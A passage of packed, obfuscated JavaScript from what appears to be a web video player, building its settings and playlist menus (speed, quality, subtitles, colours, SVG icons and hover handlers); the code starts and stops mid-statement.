15",1t:"3M",dL:12,hn:16,5a:10,hP:0,Nu:"3M",5Z:"EM",a:1,1H:5,6T:-1,rJ:1,6H:3,hM:1,n8:1,nk:"3M",jK:0,j7:4t,7r:0,Nv:1,Nw:"4P",4x:1,Nx:"6Z",Nz:1,NA:"2e",NC:0,NG:"6f",Ns:0,Na:"4G",ip:30,7j:"Et"},GG:{1i:"2H-2g",2Q:"0 10 50 0"},1U:0.8,uH:1,jC:1,a9:0,5r:0,Bj:1,4Z:0,4i:0,Fs:0,DN:0,3w:0,rz:1,kH:0,v0:0,v6:0,i3:\',\',gg:\';\',bX:\'//\',fo:\'5Q\',l8:1,kq:-1,sL:0,MG:\'20 0 0 20\',MH:\'1d-Z\',MI:1m,ML:1m,MM:-1,pE:0,wv:1,Ff:"o8",Fg:"3M",Fi:5,Fb:10,Fj:1,Fl:10,ng:0,tu:1,rf:1,eE:1,4Y:\'MS\',t7:0,hy:\'7A\',iY:1,DF:0,DS:0,F8:0,8I:1,bQ:1,D1:5,7W:0,Cx:1,qZ:0,pL:5,MF:0,MT:0,MV:0,nA:1,Gi:1,EV:0,Cz:0,MW:0,uM:1,lX:0,2U:"Aa",MX:Hg,kE:\'1m%\',ga:0,Ak:{7M:1,2f:0,mp:0,4J:0,1A:1,qb:0,qc:0,qd:0,MY:0,MZ:0,N0:0},Am:{7M:1,2f:0,mp:0,4J:0,1A:1,qb:0,qc:0,qd:0},N3:1m,rN:1,fL:1,ju:14,f1:\'1m%\',zE:1,kl:20,zy:1,hJ:0.7,zC:2,rR:3,bD:10,eZ:"3M",eY:"FK",hH:"3O",hK:0,hL:gX,t0:1,bY:0,sj:1,8B:1,N7:1,NH:0.3,NI:3,Oj:4,Ok:5,Oo:0,Oq:Or,Os:xQ,CJ:0,CH:1,ql:1,fs:1,C6:1,vw:0,iV:Ot,uw:90,ur:0,BN:1,BP:"mw",BI:0,BQ:1,9o:\'2\',9R:\'3\',OB:10,OC:1,OE:1,OH:-1,OI:1,OJ:1,ON:-1,Oz:0,Og:1,Of:0,NN:1,NO:0,NP:1,NQ:0,NR:1,NU:0,NV:1,NW:0,NY:1,NK:0,ph:1,NZ:0,O1:0,O6:1,O7:0,O8:1,Od:"#3M",MD:"#3O",L6:"#3O",L7:"#3M",L8:"#3O",La:"#3M",OP:"#3O",Lc:"#3M",Ld:"#3O",Lf:"#3M",Lg:"#3O",L3:"#3M",Lj:1,Lk:0,Ll:1,Lm:0.5,Ln:"#3M",Lo:"#3O",Lp:1,Lr:1,Ls:1,Lt:1,Lu:1,Lv:10,Lw:-1,L1:1,KL:1,L0:0,lZ:0,Ky:"or",Kz:"or",KA:"or",KC:"or",KD:"50%",KE:-1,KF:0,KG:-1,KH:0,KI:0,zd:1,AF:0,CR:30,KJ:2,yb:10,Bm:0,Kw:30,H5:1,H8:1,6m:0,2m:{on:0,5N:"3O",2W:0,cX:2,7j:"3O",1i:"Z",2Q:"20 0 0 20",X:sM,1l:0}};v.nR="ru";B 8l=E(is){B i;B C=[];B f=[];B 96=[];B KK=[];B 6d=[];B 8q=[];B 1T=[];B f2=[];B fm=[];B KM=[];B 4N=[];B 5w=[];B 5A=[];B cu=[];B cC=J;B 2u;B fv=-1;B 4I=H;B 1a=is;B W;B 5r=[];B c8=[];B 3C=\'\';B fe=\'\';B 5H=-1;B iD=J;B KN=J;B kX=J;B kz=J;B fD=J;B j1=J;B kh;B oC;B jz;B ik;B rp;B hb=[];B 7s=[];B mD=0;B aH=0;B 9f;B 5T="2v";B as=(o.1k.2k?"fC":"kb");B aw=(o.1k.2k?"fg":"jP");C=9L(C,v[is]);C=4Q(v[is],\'2Q\',\'2Q\');if(C.mx==0){C.oD="0 0 0 0"}C=4Q(v[is],\'eq\',\'oD\');C=4Q(v[is],\'2N\',\'2N\');C.mK=0;B j4="<2y C=\'2Q-1d:cG\' X=\'"+C.6H*2+"\' 1b=\'"+(C.6H*2>C.5a?(C.6H*2):C.5a)+"\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'><g><dj ry=\'"+(C.6H)+"\' rx=\'"+C.6H+"\' cy=\'"+(C.6H*2>C.5a?(C.6H):(C.5a/2))+"\' cx=\'"+C.6H+"\' 5Q=\'#"+C.5Z+"\'/></g></2y>";B FP="<2y X=\'"+C.6H*2+"\' 1b=\'"+C.5a+"\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\' ><g><dj ry=\'"+(C.6H-1)+"\' rx=\'"+(C.6H-1)+"\' cy=\'"+(C.5a/2+2)+"\' cx=\'"+C.6H+"\' 4h=\'#"+C.5Z+"\' 4h=\'1\' 5Q-1z=\'0\'/></g></2y>";B xx=4;B wZ="<59 C=\'2n:bA-4D;\'><2y X=\'"+(xx+2)+"\' 1b=\'"+(C.5a)+"\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\'><g><2C x1=\'1\' y1=\'"+(C.5a/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.5a/2)+"\' 4h=\'#"+C.1t+"\' 4h-X=\'1\' 4h-fG=\'4j\'/><2C x1=\'"+xx+"\' y1=\'"+(C.5a/2)+"\' x2=\'1\' y2=\'"+(C.5a/2+xx)+"\' 4h=\'#"+C.1t+"\' 4h-X=\'1\' 4h-fG=\'4j\'/></g></2y></59>";B gP="<59 C=\'2n:bA-4D;\'><2y X=\'"+(xx+10)+"\' 1b=\'"+(C.5a+1)+"\' 3W:3V=\'3A://3R.w3.41/7x/3V\' 3W=\'3A://3R.w3.41/4b/2y\' C=\'gt:Z\'><g><2C x1=\'1\' y1=\'"+(C.5a/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5a/2-xx+2)+"\' 4h=\'#"+C.1t+"\' 4h-X=\'1\' 4h-fG=\'4j\' /><2C x1=\'1\' y1=\'"+(C.5a/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.5a/2+xx+2)+"\' 4h=\'#"+C.1t+"\' 4h-X=\'1\' 4h-fG=\'4j\'/></g></2y></59>";B 7j="4v("+(C.7j?9J(C.7j.1Z("#","")):\'\')+\',\'+3h(C.Gr,1)+")";B 1F=1R("26");o.1K.1M(1F);O(1F,{\'6t\':\'3i\',\'2n\':\'4D\',\'1z\':0,\'2W-6F\':C.7r});if(C.mU==1){O(1F,{"2W":"5Y 6U "+4s(3h(C.lH,\'3M\'))})}B hU={};V(B i in o.5y){if(o.5y.2p(i)){hU[o.5y[i]]=-1}}if(is=="1f"){1F.C.5i=KO}F{1F.C.5i=99}B 18=1R("26");if(o.h5){C.DE>0?C.dL=C.DE:\'\';C.DM>0?C.dn=C.DM:\'\';C.DO>0?C.hq=C.DO:\'\'}O(18,{\'1i\':\'fl\',\'1d\':0,\'Z\':0,\'2n\':\'4D\',\'X\':\'1m%\',\'2N-1d\':C.9m,\'2N-2g\':C.7c+20,\'2N-2H\':C.9x,\'2N-Z\':C.6K,\'1t\':C.1t,\'4d-3G\':C.dL*3h(v.7N,1),\'4d-iL\':fF(C.4d),\'g5-fM\':C.hP+\'px\'});if(o.1k.7o){O(18,{\'8K-X\':DP})}if(is!=="W"){O(18,{\'6t-y\':\'9e\'})}1F.1M(18);if(C.3z!=1){B 6A=1R("26");O(6A,{\'2n\':\'4D\',\'6t\':\'3i\',\'2W-6F\':C.7r});if(C.3z!=1){if(o.1k.7o){O(6A,{\'8K-X\':DP})}}18.1M(6A)}3S(18,{id:(v.id+"6s"+is)});if(is=="W"){if(C.3z==1){O(18,{\'X\':\'1m%\',\'2N-2g\':C.7c,\'2N-2H\':C.9x+20,\'6t-x\':\'9e\',\'6t-y\':\'3i\',\'aE-8z\':\'cU\'});O(1F,{\'X\':o.3m-C.4y-C.3Y,\'1b\':C.hq+C.9m+C.9x})}F{O(18,{\'6t-y\':\'9e\',\'6t-x\':\'3i\'});if(C.xg==1){ky()}}if(C.mx==1){O(1F,{\'2r-1t\':C.p8})}if(v.W.2R==1){3c(1F)}}if(C.hM==1){B 5h=1R("26");B a5=9J(C.mx==1?C.p8:C.5N);if(C.3z==1){h1(5h,\'to 2g, 4v(\'+a5+\',\'+(C.5S*1+0.3)+\'), 4v(\'+a5+\',0)\',\'Z\',12,5,7,10,7,10,12,15);5h.1v(5T,y5)}F{h1(5h,\'to 2H, 4v(\'+a5+\',\'+(C.5S*1+0.3)+\'), 4v(\'+a5+\',0)\',\'1d\',5,12,10,7,10,7,15,12);5h.1v(5T,xC)}B 5k=1R("26");if(C.3z==1){h1(5k,\'to Z, 4v(\'+a5+\',\'+(C.5S*1+0.3)+\'), 4v(\'+a5+\',0)\',\'2g\',8,5,13,10,13,10,8,15);5k.1v(5T,ya)}F{h1(5k,\'to 2H, 4v(\'+a5+\',0), 4v(\'+a5+\',\'+(C.5S*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);5k.1v(5T,xF)}5h.1v("kb",hA);5h.1v("jP",hA);5k.1v("kb",hA);5k.1v("jP",hA);18.1v("qg",H6);5h.1v("9G",aK);5k.1v("9G",aK);1F.1M(5h);1F.1M(5k);3F(oC);oC=6V(yj,2o)}18.1v(as,H0);18.1v(aw,p1);if(v.W.9f>0&&!9f&&is=="W"){if(1L Ha!=="1S"){9f=1w Ha()}}if(is=="1f"){V(B i=1;i<11;i++){if(I(v["9B"+is][is+i])){v.1f[is+i]=v["9B"+is][is+i];if(I(v["9B"+is][is+i+"1J"])){v.1f[is+i+"1J"]=v["9B"+is][is+i+"1J"]}if(I(v["9B"+is][is+i+"1e"])){v.1f[is+i+"1e"]=v["9B"+is][is+i+"1e"]}}if(I(v.1f[is+i])){if(v.1f[is+i]==1){aP(\'f\',i);bV(f[i],96[i],6d[i],8q[i]);if(!I(v.1f[is+i+"1e"])){v.1f[is+i+"1e"]="4G"}6d[i].1V=2F(v.1f[is+i+"1e"]);if(I(v.1f[is+i+"1J"])){if(v.1f[is+i+"1J"]!=\'\'){6d[i].1V=v.1f[is+i+"1J"]}}if(v.1f[is+i+"1e"]=="2P"){o.eU=H}1T[i]=v.1f[is+i+"1e"];8p(i);if(1T[i]in o.5y){hU[1T[i]]=i}f[i].1v(as,6o);f[i].1v(aw,5K);f[i].1v(5T,aa);f[i].1v("9G",aK);if(v.1f[is+i+"1l"]==1){O(f[i],{"1b":0})}}}}}E H6(x){if(is=="W"&&C.3z==1&&x){if(x.qn==0&&x.dx!=0){18.a8-=x.dx;x.8T()}}3F(jz);jz=6V(p1,j5);9V()}E H0(){o.3u=H}E p1(){if(C.ej==1){2X(o.ei);o.ei=1B(E(){if(!o.3u){a1()}},(v.1f.eo>0?v.1f.eo*2o:(o.1k.tv?4b:2o)))}o.3u=J}E 6o(1c){if(o.29){o.5g?o.U.5g(J):\'\'}B i=1c.43.7w(\'kG\');B x;if(i){x=\'f\'}F{if(1c.43.7w(\'al\')){i=1c.43.7w(\'al\');x=\'f2\'}}if(i){i=2L(i);B f7=J;if(I(2l(x)[i])){if(C.7Y>-1){O(2l(x+\'bg\')[i],{\'1z\':C.7Y})}if(3p(C.cg)){O(2l(x+\'bg\')[i],{\'9O\':\'e2(\'+C.cg+\')\'})}if(C.6T>-1){O(2l(x+\'1J\')[i],{\'1z\':C.6T});O(2l(x+\'5j\')[i],{\'1z\':C.6T})}if(is=="W"){if(1T[i].K("W")==0){B id=1T[i].1q(8);if(3C==id||fe==id){O(2l(x+\'1J\')[i],{\'1t\':C.5Z});O(2l(x+\'5j\')[i],{\'1t\':C.5Z});f7=H}F{O(2l(x+\'1J\')[i],{\'1t\':C.1t})}}}if(C.oh==1&&I(C.nP)&&f7){}F{O(2l(x+\'bg\')[i],{\'6B\':C.9I})}}}};E 5K(1c){if(o.29){o.5g?o.U.5g(H):\'\'}B i=1c.43.7w(\'kG\');B x;B f7=J;3F(i4);9V();if(i){x=\'f\'}F{if(1c.43.7w(\'al\')){i=1c.43.7w(\'al\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7Y>-1){O(2l(x+\'bg\')[i],{\'1z\':C.5S})}if(3p(C.cg)){O(2l(x+\'bg\')[i],{\'9O\':\'e2(1)\'})}if(C.6T>-1){O(2l(x+\'1J\')[i],{\'1z\':C.a});O(2l(x+\'5j\')[i],{\'1z\':C.a})}if(is=="W"){if(1T[i].K("W")==0){B id=1T[i].1q(8);if(3C==id||fe==id){O(2l(x+\'1J\')[i],{\'1t\':C.5Z});O(2l(x+\'5j\')[i],{\'1t\':C.5Z});f7=H}F{if(I(o.bI[id])){hm(i)}F{O(2l(x+\'1J\')[i],{\'1t\':C.1t})}}}}if(C.oh==1&&I(C.nP)&&f7){}F{O(2l(x+\'bg\')[i],{\'6B\':o.bI[id]?C.om:C.5N})}}}}E aa(1c){if(!fD){B d=1w 7b();o.9F=d.9E();B i=1c.43.7w(\'kG\');if(i){if(I(f[i])){if(I(1T[i])){4O(i,0)}}}}}B oY;B i4;E G5(1c){if(!fD){B i=1c.43.7w(\'al\');if(i){if(I(5A[i])){if(2u in o.5y){oY=i;i4=6V(GX,4t)}}}}}E GX(){oQ(oY)}E aK(1c){3F(i4);1c.6q=H;9V()}E oH(1c){3F(i4);if(!fD){B d=1w 7b();o.9F=d.9E();B i=1c.43.7w(\'al\');if(i){if(i==0){if(5A[0]==\'1t\'){bP();4O(mD)}F{dr()}}F{if(I(5A[i])){oQ(i)}}}}}E ln(1c){B x=1c.43.7w(\'FZ\');if(x){p0(x)}}E GL(1c){9V();B i=1c.43.7w(\'al\');if(I(5A[i])){if(7f("=",i)>0){B x=5A[i].1q(0,7f("=",i));B y=5A[i].1q(7f("=",i)+1);B z=2u+\'Fx\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}pa(x,y)}}}E pa(x,y){v[x]=y;if(o.5o&&v.t0==1&&x!="bY"){3J.8L("k4"+x,y)}if(o.4V&&o.3T){o.3T.94()}o.U.mb();p0(x)}E GK(1c){B i=1c.43.7w(\'al\');B x=5A[i];if(I(x)){if(x.K("=")>0){B z=x.1q(0,x.K("="));B y=x.1q(x.K("=")+1);v[z]=y;rr();8p(o[2u+\'oJ\']);if(2u=="hk"){7i("xb")}}}}E 8p(i){if(I(1T[i])){B ah=J;B 8d=J;B 5C=\'\';if(is=="1f"){if(1T[i]=="4P"){5C=o.P.rZ()}if(1T[i]=="6Z"){5C=o.P.rY()}if(1T[i]=="2P"){5C=\' \';8d=H}if(1T[i]=="bT"){if(o.7g){5C=o.k9[o.M7]}}if(1T[i]=="6Z"||1T[i]=="bT"||1T[i]=="4P"){if(o[\'cH\'+1T[i]].Q==0){ah=H}F{if(o[\'cH\'+1T[i]].Q==1&&(C.wT!=1||o[\'cH\'+1T[i]][0]==1)){ah=H}F{8d=H}}}if(1T[i]=="5J"){if(!o.5J){ah=H}F{8d=H}}if(1T[i]=="6f"){if(o.2j!=\'bF\'&&!v.6f){ah=H}F{8d=H}}if(1T[i]=="2e"){if(I(o.1W)){8d=H;if(o.7v||v.8B==1){if(o.4M){5C=o.3e[!o.7v?o.4M.6j():o.3I]}}F{5C=\'\'}B i7=0;V(B s=0;s<o.1W.Q;s++){if(o.1W[s]!=\'\'){i7++}}if(i7==1&&o.hj==1){i7=0}if(v.ns==1&&v.sI==1){}F{if(i7==0){ah=H;8d=J}}}F{ah=H}}if(1T[i]=="4G"){5C=o.4W[o.9t];5C==1&&C.cA!=1?5C=2F(\'dC\'):\'\';8d=H;if(o.2j=="9N"||(o.P.5M()&&C.M9!=1)){ah=H;8d=J}}if(1T[i]in o.5y){5C=i6(1T[i]);8d=H}if(1T[i].K("8h")>0){B x=\' \';B y=[\'rV\',\'rW\',\'rX\'];V(B z=0;z<y.Q;z++){if(I(v[1T[i]+y[z]])){if(v[1T[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1T[i]+y[z]]}}}5C=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8d=H}}8q[i].1V=5C+(5C!=\'\'&&C.Mc!=1?\' &iv;<2y X="gx" 1b="wd" v8="-1 -1 5 8" 7S="1.1" 3W="3A://3R.w3.41/4b/2y" 3W:3V="3A://3R.w3.41/7x/3V"><o5 4h="#\'+C.5Z+\'" 4h-X="1" 5Q="1N" 7E="0 0 3 3 0 6"></o5></2y>\':\'\');if(ah){1l(f[i]);if(is=="1f"){cu[i]?2X(cu[i]):\'\';if(o.R){o.R.iP(i,J,5C)}F{cu[i]=1B(E(){o.R.iP(i,J,5C)},4t)}}O(f[i],{\'1i\':\'2h\',\'2g\':0,\'1d\':-1m})}if(8d){if(C.3z==1){O(f[i],{\'2n\':\'bA-4D\'})}F{1o(f[i])}if(is=="1f"){cu[i]?2X(cu[i]):\'\';if(o.R){o.R.iP(i,H,5C)}F{cu[i]=1B(E(){o.R.iP(i,H,5C)},4f)}}O(f[i],{\'1i\':\'fl\',\'2g\':0,\'1d\':0})}2A()}V(B j=1;j<f.Q;j++){if(f[j]){if(6c(f[j])){B 4C=J;4I?4C=H:\'\';4I=J;4C&&o.R?o.R.4C():\'\'}}}};E 4O(i,GS,fa){fa?1T[i]=fa:\'\';if(I(1T[i])){o.ve=H;9V();B x=rs();if(2u!=1T[i]){2u=1T[i];if(2u==\'4P\'||2u==\'6Z\'||2u==\'2e\'||2u==\'4G\'||2u==\'bT\'||2u in o.5y||2u.K("8h")>0||2u==\'2P\'||2u==\'1t\'){fv=i;B z=mO(o[\'cH\'+2u]);if(2u=="nm"){if(C.oM==1){z=7i("Me")}F{z=7i("Mf")}}if(2u=="hk"){z=7i("Mg")}if(2u=="2P"&&o.2P){z=[];V(B j=1;j<=16;j++){if(I(v["2P"+j])){z.2I(2F(v["2P"+j]));hb[z.Q]=v["2P"+j]}}}if(2u=="1t"&&o.4H){z=[];mD=i;V(B j=0;j<o.mB.Q;j++){B co=o.mB[j].1q(4);z.2I(2F(co));7s[z.Q]=co}}B em=o[\'Mh\'+2u];B FW=o[\'Mi\'+2u];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2n="1N"}}f2=[];aP(\'f2\',0);bV(f2[0],fm[0],4N[0],5w[0]);O(f2[0],{"2W-2H":"5Y 6U "+(C.FI==1?7j:"4v(1m,1m,1m,0.7)")});aH=GS;B mG=J;4N[0].1V=(x[0]<2||aH==1||C.p3==1?\'\':gP)+(v.1f[is+i+"1J"]&&v.1f[is+i+"1J"]!=\'\'?v.1f[is+i+"1J"]:2F(v.1f[is+i+"1e"]));if(2u==\'2e\'&&!o.kp&&!o.sK){B i8=1R("26");i8.1V=2F("3o");O(i8,{\'1t\':C.1t,\'7n\':\'2x\',\'6E\':\'4a\'});5w[0].1M(i8);i8.1v(5T,y9);mG=H}if(2u==\'2e\'&&v.ns==1&&!o.1k.tv&&I(1O.Ch)){B uf=1R("26");!o.4M?o.4M=1w iU():\'\';uf.1V="<ub 1D=\'3k\' id=\'"+v.id+"G9\' Mj=\'.sq,.su,.gZ\' C=\'2n:1N\'/>"+2F(\'zK\');O(uf,{\'1t\':C.1t,\'7n\':\'2x\',\'6E\':\'4a\',\'2Q-Z\':(mG?\'cq\':0)});5w[0].1M(uf);o.fH=1Q.8M(v.id+"G9");o.fH.Mk=o.4M.sG;uf.1v(5T,o.4M.sG)}if(mG){if(iD){if(aH==2){z=[];3c(f2[0])}V(j=0;j<o.bJ.Q;j++){if(v.ny==0&&o.bJ[j]=="eY"){}F{z.2I("Ml"+o.bJ[j])}}}}O(4N[0],{\'4d-3G\':C.hn*3h(v.7N,1)});5A[0]="M8";if(2u in o.5y){rv(2u);if(mD>0&&o.mB.K(\'Mp\'+2u)>-1){4N[0].1V=gP+2F(2u);5A[0]="1t";5w[0].1V=i6(2u)}O(5w[0],{\'X\':C.5a*2.5,\'1E-7U\':\'2g\'})}if(aH!=1&&x[0]>1){f2[0].1v(as,6o);f2[0].1v(aw,5K);f2[0].1v(5T,oH);f2[0].1v("9G",aK)}F{O(f2[0],{"6E":\'7k\'})}if(C.wu==1){3c(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B df=0;B 7T=J;if(z[j]&&4u(z[j])!=\'\'){if(2u==\'4P\'){if(z[j]==2F("2x")){df=1}if(o.2j=="1G"&&v.Mq==1){B iz=4U(z[j]);if(iz&&iz<zz){df=2}zz=4U(z[j])}}aP(\'f2\',y,df);bV(f2[y],fm[y],4N[y],5w[y],1T[i]);if(2u==\'4G\'){z[j]==1&&C.cA!=1?z[j]=2F(\'dC\'):\'\'}if(1L(z[j])==\'5x\'){if(z[j].K("<<<")==0){z[j]=z[j].1Z(\'<<<\',\'\');7T=H}if(z[j].K(\'8h\')>0){o[2u+\'oJ\']=i}if(z[j].K("oP")==0){B 1I=z[j];if(1I.K("8h")>0){4N[y].1V=2F(z[j].1q(1I.K("8h")+5))}F{4N[y].1V=2F(z[j].1q(7))}if(z[j]==\'Mr\'){O(f2[y],{"2W-1d":"5Y 6U 4v(1m,1m,1m,0.7)"})}}F{4N[y].1V=z[j]}}F{4N[y].1V=z[j]}5A[y]=2u+j;if(em==j||FW==j){5w[y].1V=em==j?j4:FP;if(em==j){lM(y)}}if(1L(z[j])==\'5x\'){if(z[j].K("oP")==0){B t=z[j].1q(7);if(t.K("1t")>0){5w[y].1V="<26 C=\'"+(v[t]=="3O"?\'2W:5Y 6U #iQ;1b:it;X:it;\':\'1b:cq;X:cq;\')+";2r-1t:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2W-6F:cq;\'></26>"}F{if(I(v[z[j].1q(7)])){5w[y].1V=v[z[j].1q(7)]}}}if(2u=="2P"){if(I(hb[y])&&o.2P){5w[y].1V=o.2P.1r(hb[y],0.7,4s(C.5Z))}}if(2u=="1t"){if(I(7s[y])&&o.4H){5w[y].1V=i6(7s[y])}}if(2u==\'4P\'){if(z[j]==2F("2x")&&o.P.hE()){lM(y)}if(3p(v.c0)){B fq=v.c0.2w(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){3c(f2[y])}}}}}B oF="";if(1L(z[j])==\'5x\'){if(z[j].K("oP")==0){3S(f2[y],{\'Mu\':i,\'FZ\':z[j].1q(7)});oF="ln"}}if(!7T){f2[y].1v(as,6o);f2[y].1v(aw,5K);if(oF=="ln"){f2[y].1v(5T,ln)}F{f2[y].1v(5T,oH)}f2[y].1v("9G",aK);f2[y].1v("wR",G5)}F{O(f2[y],{"6E":"7k"})}}}}2A()}if(1T[i]==\'6f\'){o.U.mn()}if(1T[i].K(\'W\')>-1){B id=1T[i].1q(8);if(I(o.1y[id])){if(I(o.1y[id][\'3k\'])){o.2z=1S;ck(i);oA(id);7i("Cg");if(I(o.1y[id][\'6S\'])&&v.6S==1&&v.Mz==1){6S(o.1y[id][\'6S\'])}F{kP(id);o.U.ci(o.1y[id][\'3k\'],(v.W.jh==1?1:1S));v.W.9P==0&&v.W.dM==1?1B(a1,4t):\'\';kX=J;kz=J;kU(id)}}F{if(I(o.1y[id][\'53\'])){6e(id);if(kX){5H==-1?4O(0,0):\'\'}F if(kz){5H==-1?4O(2L(f.Q)-2,0):\'\'}}}}if(o.2R){o.2R.k8()}}if(1T[i]==\'5J\'){o.P.ef()}}}};G.Ei=E(x){8p(o[x+\'oJ\'])};E p0(x){if(x=="o3"){B z=2u+\'Fx\';if(v[z]){V(B y in v[z]){if(v[z].2p(y)){pa(y,v[z][y])}}iB()}L}9V();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2n="1N"}}f2=[];aP(\'f2\',0);bV(f2[0],fm[0],4N[0],5w[0]);O(f2[0],{"2W-2H":"5Y 6U "+(C.FI==1?7j:"4v(1m,1m,1m,0.7)")});if(x.K("8h")>0){f2[0].1v(5T,rr);4N[0].1V=2F(x.1q(x.K("8h")+5))}F{f2[0].1v(5T,iB);4N[0].1V=(C.p3!=1?gP:\'\')+2F(x)}O(4N[0],{\'4d-3G\':C.hn*3h(v.7N,1)});f2[0].1v(as,6o);f2[0].1v(aw,5K);f2[0].1v("9G",aK);B 4L=[];B oa=J;if(x.K("3G")>0){4L=[\'50%\',\'75%\',\'1m%\',\'M5%\',\'sM%\',\'LB%\',\'4t%\',\'LC%\',\'cJ%\',\'gX%\']}if(x.K("5S")>0){4L=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("gd")>0){V(i=-5;i<5.5;i+=0.5){4L.2I(2B.4j(i*1m)/1m)}}if(x.K("gs")>0){4L=[4t,gX,dV]}if(x.K("2H")>0){V(i=0;i<21;i++){4L[i]=i*10}}if(x.K("rV")>0){V(i=0;i<24;i++){4L[i]=i}}if(x.K("rW")>0||x.K("rX")>0){V(i=0;i<60;i++){4L[i]=i}}if(x.K("cX")>0){oa=H;4L=[0,1]}if(x.K("1t")>0){4L=[\'3M\',\'FK\',\'LD\',\'LE\',\'LF\',\'LH\',\'LI\',\'LJ\',\'LK\',\'LL\',\'LM\',\'LN\',\'LP\',\'LR\',\'LS\',\'LT\',\'LU\',\'3O\'];B vx=v[x].1Z("#","");if(4L.K(vx)==-1){4L[8]=vx}}V(y=1;y<=4L.Q;y++){aP(\'f2\',y,0);bV(f2[y],fm[y],4N[y],5w[y]);O(5w[y],{\'2N-Z\':0});if(x.K("1t")>0||x.K("2H")>0||x.K("8h")>0||x.K("gd")>0){y%3!=0?O(f2[y],{\'gt\':\'Z\'}):\'\';O(f2[y],{\'X\':\'33.3%\'});if(x.K("1t")>0){4N[y].1V="<26 C=\'"+(4L[y-1]=="3O"?\'2W:5Y 6U #iQ;1b:GD;X:GD;\':\'1b:f8;X:f8;\')+";2r-1t:#"+4L[y-1]+";2W-6F:f8;\'></26>";O(f2[y],{\'2C-1b\':1})}F{4N[y].1V=4L[y-1]}}F{if(x.K("gs")>0){4N[y].1V=4L[y-1]}F{y%2!=0?O(f2[y],{\'gt\':\'Z\'}):\'\';O(f2[y],{\'X\':\'50%\'});if(oa){4N[y].1V=2F(4L[y-1]+\'9s\')}F{4N[y].1V=4L[y-1]}}}5A[y]=x+\'=\'+4L[y-1];if((4L[y-1]==v[x]&&7B(v[x])!=" ")||v[x]==\'#\'+4L[y-1]){5w[y].1V=j4;lM(y)}f2[y].1v(as,6o);f2[y].1v(aw,5K);if(x.K("8h")>0){f2[y].1v(5T,GK)}F{f2[y].1v(5T,GL)}f2[y].1v("9G",aK)}2A()}E lM(x){f2[x].k2.ar(\'6L-\'+v.id+\'-cV-LW\');O(4N[x],{\'1t\':C.5Z});nN(fm[x])}E kP(id){if(I(o.1y[id][\'2b\'])){v.2b=o.1y[id][\'2b\'];I(v.2b)?o.P.9K(v.2b):\'\'}if(I(o.1y[id][\'1J\'])){o.cI=o.1y[id][\'1J\']}}E kU(id){B t=o.1y[id][\'1J\'];if(I(t)){if(v.kH==1){if(o.U.nj(o.1y[id])){}F{v.1J=(v.v6==1&&I(o.vE)?o.vE+(v.v0==1?\'<br>\':\' \'):\'\')+t}o.U.9r(\'1J\')}}if(v.eN==1){if(I(o.1y[id][\'7E\'])){v.7E=o.1y[id][\'7E\']}F{v.7E=[]}o.R.jl()}B xv=[\'6b\',\'mL\',\'6f\',\'7a\',\'19\',\'Cd\',\'Cc\',\'mz\',\'mJ\',\'4J\',\'4w\',\'gi\',\'9c\',\'bG\',\'8r\'];V(B i=0;i<xv.Q;i++){if(I(o.1y[id][xv[i]])){v[xv[i]]=o.1y[id][xv[i]]}F{i<4?v[xv[i]]=1S:\'\'}}v.1C=0;oA(id);if(I(o.1y[id][\'3b\'])){o.1y[id][\'2e\']=o.1y[id][\'3b\']}if(I(o.1y[id][\'2e\'])){o.U.gH(o.1y[id][\'2e\'])}if(I(o.1y[id][\'8r\'])){o.R.vL()}if(I(o.1y[id][\'dc\'])){4A(\'dc\',o.1y[id][\'dc\'])}}E oA(id){B x=o.1y[id][\'1C\'];if(I(x)){if(x=="3r"){if(o.P.Y()>0){v.1C=o.2z=o.P.Y()}}F{v.1C=o.2z=x}}}E ck(x){if(5H==0&&!o.1C){O(6d[5H],{\'1t\':C.1t});O(96[5H],{\'6B\':C.5N});8q[5H].1V=\'\';f[5H].k2.6b(\'6L-\'+v.id+\'-cV-pl\')}F{o.oU=x;if(5H>-1){hm(5H)}if(3C!=\'\'){o.bI[3C]=H;5r=qz(5r,3C)}}if(1T[x]){B id=1T[x].1q(8);8q[x].1V=j4;f[x].k2.ar(\'6L-\'+v.id+\'-cV-pl\');O(6d[x],{\'1t\':C.5Z,\'1E-sf\':\'1N\',\'1z\':C.a});nN(96[x]);if(C.oh==1&&I(C.nP)){O(96[x],{\'6B\':C.nP})}5H=x;3C=id;o.3C=3C;v.4r=3C;o.lk=6d[x].1V;o.oU=3C;fe=o.1y[id][\'g0\'];if(o.R){o.R.iM()}if(9f){9f.M0()}}}E 6e(id){B x=id==0?o.W:o.1y[id];o.oU=id;V(B i=0;i<f.Q;i++){if(C.3z==1){18.3g(f[i])}F{6A.3g(f[i])}f[i]=1X}f=[];5H=-1;if(I(x[\'53\'])){B y=4T.3Z(x[\'53\']).Q;aP(\'f\',y);1T[y]="wy";bV(f[y],96[y],6d[y],8q[y]);if(C.3z==1){O(f[y],{"X":(C.kI==1?C.dn:"2x"),"1b":C.hq})}if(C.oR==1){B p7="5Y 6U 4v("+9J(C.Gn)+\',\'+3h(C.Gr,1)+")";if(C.3z==1){O(f[y],{"M2":p7})}F{O(f[y],{"M3":p7})}}B 1I=x.1J;if(C.p3!=1){1I=gP+1I}6d[y].1V=1I;O(6d[y],{\'4d-3G\':C.hn*3h(v.7N,1)});B 